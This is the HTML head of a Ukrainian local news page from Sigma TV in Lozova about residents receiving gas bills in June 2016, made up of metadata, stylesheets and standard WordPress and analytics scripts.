

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sigmatv.net.ua/all-news/5775-u-chervni-lozivchani-otrimayut-kvitantsiji-za-gaz/
body_size: 37469
content:
<!DOCTYPE html>
<html lang="uk" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://sigmatv.net.ua/xmlrpc.php" />

<!-- Оптимізація пошукових систем (SEO) з Rank Math - https://rankmath.com/ -->
<title>У червні лозівчани отримають квитанції за газ +vd</title>
<meta name="description" content="У червні усі лозівчани – із лічильниками і без них – отримають квитанції за газ. Платіжки розноситимуть і надалі, а показання спеціалісти братимуть кожні 6"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://sigmatv.net.ua/all-news/5775-u-chervni-lozivchani-otrimayut-kvitantsiji-za-gaz/" />
<meta property="og:locale" content="uk_UA" />
<meta property="og:type" content="article" />
<meta property="og:title" content="У червні лозівчани отримають квитанції за газ +vd" />
<meta property="og:description" content="У червні усі лозівчани – із лічильниками і без них – отримають квитанції за газ. Платіжки розноситимуть і надалі, а показання спеціалісти братимуть кожні 6" />
<meta property="og:url" content="https://sigmatv.net.ua/all-news/5775-u-chervni-lozivchani-otrimayut-kvitantsiji-za-gaz/" />
<meta property="og:site_name" content="Новини Лозової - ТРК Сігма" />
<meta property="article:section" content="Новини" />
<meta property="og:image" content="https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg" />
<meta property="og:image:secure_url" content="https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg" />
<meta property="og:image:width" content="300" />
<meta property="og:image:height" content="240" />
<meta property="og:image:alt" content="У червні лозівчани отримають квитанції за газ  +vd" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2016-06-10T14:07:22+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="У червні лозівчани отримають квитанції за газ +vd" />
<meta name="twitter:description" content="У червні усі лозівчани – із лічильниками і без них – отримають квитанції за газ. Платіжки розноситимуть і надалі, а показання спеціалісти братимуть кожні 6" />
<meta name="twitter:image" content="https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://sigmatv.net.ua/#organization","name":"\u0422\u0420\u041a \u0421\u0456\u0433\u043c\u0430","url":"https://sigmatv.net.ua","logo":{"@type":"ImageObject","@id":"https://sigmatv.net.ua/#logo","url":"https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg","contentUrl":"https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg","caption":"\u041d\u043e\u0432\u0438\u043d\u0438 \u041b\u043e\u0437\u043e\u0432\u043e\u0457 - \u0422\u0420\u041a \u0421\u0456\u0433\u043c\u0430","inLanguage":"uk","width":"300","height":"240"}},{"@type":"WebSite","@id":"https://sigmatv.net.ua/#website","url":"https://sigmatv.net.ua","name":"\u041d\u043e\u0432\u0438\u043d\u0438 \u041b\u043e\u0437\u043e\u0432\u043e\u0457 - \u0422\u0420\u041a \u0421\u0456\u0433\u043c\u0430","alternateName":"\u041e\u0431\\'\u0454\u043a\u0442\u0438\u0432\u043d\u0456 \u043d\u043e\u0432\u0438\u043d\u0438 \u041b\u043e\u0437\u043e\u0432\u043e\u0457","publisher":{"@id":"https://sigmatv.net.ua/#organization"},"inLanguage":"uk"},{"@type":"ImageObject","@id":"https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg","url":"https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg","width":"300","height":"240","inLanguage":"uk"},{"@type":"WebPage","@id":"https://sigmatv.net.ua/all-news/5775-u-chervni-lozivchani-otrimayut-kvitantsiji-za-gaz/#webpage","url":"https://sigmatv.net.ua/all-news/5775-u-chervni-lozivchani-otrimayut-kvitantsiji-za-gaz/","name":"\u0423 \u0447\u0435\u0440\u0432\u043d\u0456 \u043b\u043e\u0437\u0456\u0432\u0447\u0430\u043d\u0438 \u043e\u0442\u0440\u0438\u043c\u0430\u044e\u0442\u044c \u043a\u0432\u0438\u0442\u0430\u043d\u0446\u0456\u0457 \u0437\u0430 \u0433\u0430\u0437 +vd","datePublished":"2016-06-10T14:07:22+03:00","dateModified":"2016-06-10T14:07:22+03:00","isPartOf":{"@id":"https://sigmatv.net.ua/#website"},"primaryImageOfPage":{"@id":"https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg"},"inLanguage":"uk"},{"@type":"Person","@id":"https://sigmatv.net.ua/all-news/5775-u-chervni-lozivchani-otrimayut-kvitantsiji-za-gaz/#author","name":"ifttt1","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ef2a0753738567a5ea6e9ef1ef039e3a?s=96&amp;d=blank&amp;r=g","url":"https://secure.gravatar.com/avatar/ef2a0753738567a5ea6e9ef1ef039e3a?s=96&amp;d=blank&amp;r=g","caption":"ifttt1","inLanguage":"uk"},"worksFor":{"@id":"https://sigmatv.net.ua/#organization"}},{"@type":"Article","headline":"\u0423 \u0447\u0435\u0440\u0432\u043d\u0456 \u043b\u043e\u0437\u0456\u0432\u0447\u0430\u043d\u0438 \u043e\u0442\u0440\u0438\u043c\u0430\u044e\u0442\u044c \u043a\u0432\u0438\u0442\u0430\u043d\u0446\u0456\u0457 \u0437\u0430 \u0433\u0430\u0437 +vd","datePublished":"2016-06-10T14:07:22+03:00","dateModified":"2016-06-10T14:07:22+03:00","author":{"@id":"https://sigmatv.net.ua/all-news/5775-u-chervni-lozivchani-otrimayut-kvitantsiji-za-gaz/#author","name":"ifttt1"},"publisher":{"@id":"https://sigmatv.net.ua/#organization"},"description":"\u0423 \u0447\u0435\u0440\u0432\u043d\u0456 \u0443\u0441\u0456 \u043b\u043e\u0437\u0456\u0432\u0447\u0430\u043d\u0438 \u2013 \u0456\u0437 \u043b\u0456\u0447\u0438\u043b\u044c\u043d\u0438\u043a\u0430\u043c\u0438 \u0456 \u0431\u0435\u0437 \u043d\u0438\u0445 \u2013 \u043e\u0442\u0440\u0438\u043c\u0430\u044e\u0442\u044c \u043a\u0432\u0438\u0442\u0430\u043d\u0446\u0456\u0457 \u0437\u0430 \u0433\u0430\u0437. \u041f\u043b\u0430\u0442\u0456\u0436\u043a\u0438 \u0440\u043e\u0437\u043d\u043e\u0441\u0438\u0442\u0438\u043c\u0443\u0442\u044c \u0456 \u043d\u0430\u0434\u0430\u043b\u0456, \u0430 \u043f\u043e\u043a\u0430\u0437\u0430\u043d\u043d\u044f \u0441\u043f\u0435\u0446\u0456\u0430\u043b\u0456\u0441\u0442\u0438 \u0431\u0440\u0430\u0442\u0438\u043c\u0443\u0442\u044c \u043a\u043e\u0436\u043d\u0456 6","name":"\u0423 \u0447\u0435\u0440\u0432\u043d\u0456 \u043b\u043e\u0437\u0456\u0432\u0447\u0430\u043d\u0438 \u043e\u0442\u0440\u0438\u043c\u0430\u044e\u0442\u044c \u043a\u0432\u0438\u0442\u0430\u043d\u0446\u0456\u0457 \u0437\u0430 \u0433\u0430\u0437 +vd","@id":"https://sigmatv.net.ua/all-news/5775-u-chervni-lozivchani-otrimayut-kvitantsiji-za-gaz/#richSnippet","isPartOf":{"@id":"https://sigmatv.net.ua/all-news/5775-u-chervni-lozivchani-otrimayut-kvitantsiji-za-gaz/#webpage"},"image":{"@id":"https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg"},"inLanguage":"uk","mainEntityOfPage":{"@id":"https://sigmatv.net.ua/all-news/5775-u-chervni-lozivchani-otrimayut-kvitantsiji-za-gaz/#webpage"}}]}</script>
<!-- /Плагін Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Новини Лозової - ТРК Сігма &raquo; стрічка" href="https://sigmatv.net.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новини Лозової - ТРК Сігма &raquo; Канал коментарів" href="https://sigmatv.net.ua/comments/feed/" />
<script type="b82ef7c0cfd5cc08bbea3893-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sigmatv.net.ua\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='jquery.prettyphoto-css' href='https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='video-lightbox-css' href='https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/wp-video-lightbox.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sigmatv.net.ua/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='foobox-free-min-css' href='https://sigmatv.net.ua/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://sigmatv.net.ua/wp-content/plugins/wp-automatic/css/wp-automatic.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://sigmatv.net.ua/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://sigmatv.net.ua/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Ckhmer%2Cvietnamese' type='text/css' media='all' />
<script type="b82ef7c0cfd5cc08bbea3893-text/javascript" src="https://sigmatv.net.ua/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="b82ef7c0cfd5cc08bbea3893-text/javascript" src="https://sigmatv.net.ua/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="b82ef7c0cfd5cc08bbea3893-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/js/jquery.prettyPhoto.js" id="jquery.prettyphoto-js"></script>
<script type="b82ef7c0cfd5cc08bbea3893-text/javascript" id="video-lightbox-js-extra">
/* <![CDATA[ */
var vlpp_vars = {"prettyPhoto_rel":"wp-video-lightbox","animation_speed":"fast","slideshow":"5000","autoplay_slideshow":"false","opacity":"0.80","show_title":"true","allow_resize":"true","allow_expand":"true","default_width":"640","default_height":"480","counter_separator_label":"\/","theme":"pp_default","horizontal_padding":"20","hideflash":"false","wmode":"opaque","autoplay":"false","modal":"false","deeplinking":"false","overlay_gallery":"true","overlay_gallery_max":"30","keyboard_shortcuts":"true","ie6_fallback":"true"};
/* ]]> */
</script>
<script type="b82ef7c0cfd5cc08bbea3893-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/js/video-lightbox.js" id="video-lightbox-js"></script>
<script type="b82ef7c0cfd5cc08bbea3893-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/wp-automatic/js/main-front.js" id="wp_automatic_gallery-js"></script>
<script type="b82ef7c0cfd5cc08bbea3893-text/javascript" id="foobox-free-min-js-before">
/* <![CDATA[ */
/* Run FooBox FREE (v2.7.27) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
/* ]]> */
</script>
<script type="b82ef7c0cfd5cc08bbea3893-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js" id="foobox-free-min-js"></script>

<!-- Початок фрагмента тегу Google (gtag.js), доданого за допомогою Site Kit -->

<!-- Фрагмент Google Analytics, доданий Site Kit -->
<script type="b82ef7c0cfd5cc08bbea3893-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5DFKN29" id="google_gtagjs-js" async></script>
<script type="b82ef7c0cfd5cc08bbea3893-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["sigmatv.net.ua"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5DFKN29");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); } 
/* ]]> */
</script>

<!-- Кінець фрагмента тегу Google (gtag.js), доданого за допомогою Site Kit -->
<link rel="https://api.w.org/" href="https://sigmatv.net.ua/wp-json/" /><link rel="alternate" type="application/json" href="https://sigmatv.net.ua/wp-json/wp/v2/posts/5775" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sigmatv.net.ua/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://sigmatv.net.ua/?p=5775' />
<link rel="alternate" type="application/json+oembed" href="https://sigmatv.net.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsigmatv.net.ua%2Fall-news%2F5775-u-chervni-lozivchani-otrimayut-kvitantsiji-za-gaz%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sigmatv.net.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsigmatv.net.ua%2Fall-news%2F5775-u-chervni-lozivchani-otrimayut-kvitantsiji-za-gaz%2F&#038;format=xml" />
